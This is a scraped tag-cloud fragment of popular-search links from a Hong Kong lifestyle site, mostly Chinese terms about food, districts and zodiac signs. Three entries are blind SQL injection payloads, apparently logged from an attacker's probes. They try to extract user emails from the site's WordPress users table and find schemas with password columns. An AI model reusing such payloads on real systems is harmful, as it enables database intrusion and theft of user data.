						<a href="https://www.andthen.hk/?s=%E7%8D%85%E5%AD%90">獅子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B0%B4">上水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9D%AF">杯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=art">art</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%9C%E5%8D%9C%E5%AC%8B">卜卜嬋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%9E%9C">水果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E9%A3%9F">美食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%83">布</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%81">勁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BB%BD%E9%87%8F">份量</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%81%87%E6%97%A5">假日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%9D">勝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%AF%E5%B3%B6">港島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9">9</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D%E7%81%A3">九龍灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%9F%E5%BA%A7">星座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8E%E8%B7%AF%E4%BA%BA">過路人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%B1%E5%8F%A4">朱古</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%84">寄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E4%BA%BA">大人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%98">秘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E8%92%B2%E5%B4%97">新蒲崗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%A3%E6%B0%A3%E5%A7%90">正氣姐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9E%83%E5%9C%BE">垃圾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%A3">辣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%B8%E6%B3%95">書法</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93">貓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9A%B1">隱</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%87%8C">凌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BE%A4">澤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2">2</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8F%92">插</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%8C%E5%B1%B1">行山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%25">%</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A3%E7%BD%A9">口罩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%B4%E8%9D%B6">蝴蝶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E7%A7%A4">天秤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%BE%8E%E5%9C%8B">美國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%A2%E6%A5%AD">畢業</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kit+chan">kit chan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%B5%E7%B2%89">麵粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8B%E5%8D%88%E8%8C%B6">下午茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AD%8C">歌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E6%8B%B3">一拳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=152">152</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D%E5%9F%8E">九龍城</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Salon">Salon</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%99%B9">虹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=162">162</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=458">458</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wong">wong</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=138">138</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%82%A3%E5%80%8B">那個</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%A3">衣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=914">914</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=uk">uk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9D%AA%E6%B4%B2">坪洲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%BB%E5%B0%8E">主導</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%99%E9%AD%9A">雙魚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%9D%E5%A3%AB">芝士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9C%E8%AA%8C">雜誌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%81%E7%A5%96">梁祖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A5%8A">楊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cc">cc</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=foodpanda">foodpanda</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8A%E6%88%B2">遊戲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%B4%E5%A3%AB">巴士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B3%AD">糭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%96%E8%AA%95">聖誕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wallpaper">wallpaper</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%B1%E5%8F%A4%E5%8A%9B">朱古力</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%BA%E8%A7%92">旺角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=top">top</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BA%BB%E5%88%A9">麻利</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-5583%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_email+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+12%2C1%29%2C6%2C1%29%29%26gt%3B56+AND+%28%26%23039%3BJRbz%26%23039%3B+LIKE+%26%23039%3BJRbz">-5583&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_email AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 12,1),6,1))&gt;56 AND (&#039;JRbz&#039; LIKE &#039;JRbz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%B9">竹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8B%E5%8B%95">運動</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%BB%E7%99%92">治癒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=988">988</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8B%9B%E7%89%8C">招牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=204">204</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=350">350</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%81">梁</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=808">808</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Port">Port</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E8%8F%9C">中菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=590">590</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%92%90">撐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=LCW">LCW</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%89">葉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A7%80%E5%A1%98">觀塘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%83%E6%9C%97">元朗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%9D%E9%BE%8D%E6%9D%B1">九龍東</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=682">682</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=coffee">coffee</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B7%A8%E8%9F%B9">巨蟹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%86%AB">醫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%AA%E5%AD%90">太子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0">泰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9E%8B">鞋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=gloria">gloria</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%93%E5%8D%B0">打印</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E2%80%A6">…</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AA%A0%E5%93%81">誠品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8E%E6%BC%94">導演</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=462">462</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%B8%E5%B8%B8">常常</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%87">菇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%BA%E9%A6%AC%E5%BA%A7">人馬座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AC%BA%E8%B2%A0%E7%8D%85%E5%AD%90%E5%BA%A7">欺負獅子座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E7%93%B6">水瓶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E6%B2%99%E7%81%A3">長沙灣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=212">212</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E8%91%89">茶葉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%94%E6%9E%9D%E8%A7%92">荔枝角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%A8%E6%B0%91%E9%80%A0%E6%98%9F">全民造星</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=470">470</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%BE">尾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%AA%E7%94%B1">自由</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%99%E5%AD%90">雙子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%8B%E5%A2%83%E4%B9%8B%E5%8D%97">國境之南</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A4%E7%89%A9">古物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E6%85%BE">食慾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%B0%E5%BC%8F">台式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ive">ive</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9D%92%E8%A1%A3">青衣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%86%E6%BC%BF">豆漿</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%87%8C%E6%A2%93%E9%8E%8F">凌梓鎏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%9E%E6%AD%A2">點止</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Mirror">Mirror</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%81%AB%E7%82%AD">火炭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%AF">端</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AE%98">殘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%83%E8%A7%80">參觀</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=104">104</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%96%E9%A3%BE">首飾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%9D%E5%BD%B1%E5%B8%AB">攝影師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%A0%E6%98%9F">造星</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=design">design</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%81%E7%A5%96%E5%A0%AF">梁祖堯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=MF">MF</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%9B%E6%9C%88">望月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E4%BA%8C%E6%98%9F%E5%BA%A7">十二星座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%91%E7%A0%94">科研</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%91%B5%E6%B6%8C%E5%BB%A3%E5%A0%B4">葵涌廣場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BF%97">志</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%B5%E6%9D%B1">粵東</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=454">454</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E6%B0%B4%E5%9C%8D">天水圍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E7%BE%8A%E5%BA%A7">山羊座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%AF">芯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B8%82%E9%9B%86">市集</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=DISplay">DISplay</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E9%A4%90">西餐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E7%A7%A4%E5%BA%A7">天秤座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%AF">薯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E6%8B%89%E9%BA%B5">和拉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E9%AE%AE">新鮮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B6%85%E5%B8%82">超市</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%8A%E5%B3%B6%E9%85%92%E5%BA%97">半島酒店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%97%A5%E8%9B%8B%E7%B3%95">生日蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=360">360</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9F%B9">蟹</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Harrison">Harrison</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%B5%E7%89%A9">寵物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AA%E8%8C%84">番茄</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%92">戒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%A3%E9%85%92">氣酒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3922%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_schema+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_schema%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+column_name+LIKE+0x257061737325+AND+table_schema+%21%3D+0x696e666f726d6174696f6e5f736368656d61+AND+table_schema+%21%3D+0x6d7973716c+AND+table_schema+%21%3D+0x706572666f726d616e63655f736368656d61+AND+table_schema+%21%3D+0x737973+LIMIT+0%2C1%29+AS+iqwp%29%2C9%2C1%29%29%26gt%3B53+AND+%28%26%23039%3ByvwN%26%23039%3B+LIKE+%26%23039%3ByvwN">-3922&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_schema AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_schema) FROM INFORMATION_SCHEMA.COLUMNS WHERE column_name LIKE 0x257061737325 AND table_schema != 0x696e666f726d6174696f6e5f736368656d61 AND table_schema != 0x6d7973716c AND table_schema != 0x706572666f726d616e63655f736368656d61 AND table_schema != 0x737973 LIMIT 0,1) AS iqwp),9,1))&gt;53 AND (&#039;yvwN&#039; LIKE &#039;yvwN</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%85%E5%AD%90%E5%BA%A7">獅子座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%BB%E8%BB%8A">電車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-5583%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_email+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+12%2C1%29%2C3%2C1%29%29%26gt%3B53+AND+%28%26%23039%3BJRbz%26%23039%3B+LIKE+%26%23039%3BJRbz">-5583&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_email AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 12,1),3,1))&gt;53 AND (&#039;JRbz&#039; LIKE &#039;JRbz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%B8%E7%B2%89">腸粉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%93">韓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=whatsapp">whatsapp</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%9C%A8%E5%BA%AB">香港木庫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%AD%E5%92%8C">昭和</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%BE%E9%A1%8C">放題</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AA%BD%E5%AA%BD">媽媽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C%E6%8B%89">和拉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%99%E4%B8%8B">留下</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%95%A3">散</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E5%BC%8F">泰式</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E5%AD%97">文字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E5%B7%A5%E5%95%A4">手工啤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jar">jar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=rss">rss</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%87%E7%B4%9A%E5%86%8D">升級再</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tiffany">Tiffany</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%BA%E7%AF%89">建築</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E6%97%A5">生日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%9E%E5%BF%83">點心</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=916">916</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=per">per</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E8%B6%B3">手足</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A1%97%E5%B8%82">街市</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=172">172</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%AE%E5%8F%B0%E5%B1%B1">炮台山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%98%E5%91%B3">臘味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81%E4%BA%BA">老人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%95%A3%E6%B0%B4%E9%A4%85">散水餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%AE%E7%89%A9">禮物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=aco">aco</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%81%E4%BA%8C">十二</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8F%92%E7%95%AB">插畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%92%BB">撻</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=496">496</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%AE%E5%AE%AE">煮宮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%9A%E9%A4%98">廚餘</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A9%9A">婚</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%B0%E5%9C%96">地圖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=768">768</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=kit">kit</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E7%A7%8B%E7%94%9F">黃秋生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%93">梓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%8D%E7%88%90">圍爐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%85%B8">腸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=PINKOI">PINKOI</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bit">Bit</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A4%E8%B9%9F">古蹟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%BA%BA%E5%93%81%E7%89%8C">香港人品牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%83%E4%BB%80%E9%BA%BC">吃什麼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BB%BF">廿</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%AE%E5%A0%B4">煮場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tea">tea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%87%E4%BA%9E%E7%B1%BD">奇亞籽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%87%92%E8%82%89">燒肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%96%E8%AA%95%E5%8D%A1">聖誕卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=810">810</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=NASA">NASA</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E5%9C%8B">中國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9E%A2">螢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%96%AB%E5%B8%82%E5%A4%96%E8%B3%A3+%E9%BD%8A%E6%92%90%E5%B0%8F%E5%BA%97">疫市外賣 齊撐小店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%B1%E8%A9%95">影評</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B1%B1%E9%A0%82">山頂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A3%AB%E5%A4%9A">士多</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%91%A8">周</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%B0">田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=510">510</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BF%83%E6%84%8F%E5%8D%A1">心意卡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=418">418</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E7%92%B0">中環</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=My">My</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B%E6%B2%B9%E6%9E%9C">牛油果</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%87%9F%E7%9B%A4">西營盤</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B5%E6%84%9B%E7%8E%B2">張愛玲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B7%B1%E6%B0%B4">深水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%93">卓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=becandle">becandle</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%B8%E6%A0%A1">學校</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%98%E6%86%B6">記憶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B5%B7%E5%A4%96">海外</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A9%9A%E5%96%9C">驚喜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AD%A6">警</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%AA%8C">誌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%99">煙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Yau">Yau</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E4%BB%94%E9%BA%B5">車仔麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B6%88%E8%B2%BB">消費</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%82%B3%E5%AA%92">傳媒</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BB%91%E6%BA%9C">滑溜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=card">card</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=628">628</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E6%B4%B2">長洲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=806">806</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%89">玉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%85%B2">煲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=620">620</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=314">314</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=bakery">bakery</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E5%B7%B4">小巴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%95%B7%E8%80%85">長者</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%A0%E5%A5%B3%E5%8D%9C%E5%8D%9C%E5%AC%8B">俠女卜卜嬋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=TV">TV</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Tree">Tree</a>
					</li>
